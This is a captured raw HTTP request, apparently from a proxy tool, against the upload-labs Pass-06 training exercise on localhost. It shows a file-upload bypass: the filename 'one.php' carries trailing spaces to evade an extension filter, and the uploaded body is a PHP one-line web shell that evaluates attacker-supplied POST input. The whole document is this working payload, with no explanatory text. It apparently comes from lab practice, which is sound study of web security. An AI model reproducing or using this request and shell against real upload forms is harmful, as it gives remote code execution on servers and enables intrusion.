 Raw Params Headers Hex
POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://127.0.0.1/upload-labs/Pass-06/index.php
Cookie: pass=06
Content-Type: multipart/form-data; boundary=---------------------------4827543632391
Content-Length: 338
Connection: close
-----------------------------4827543632391
Content-Disposition: form-data; name="upload_file"; filename="one.php     "
Content-Type: application/octet-stream
<?php @eval($_POST['admin']);?>
-----------------------------4827543632391
Content-Disposition: form-data; name="submit"
□□□
-----------------------------4827543632391--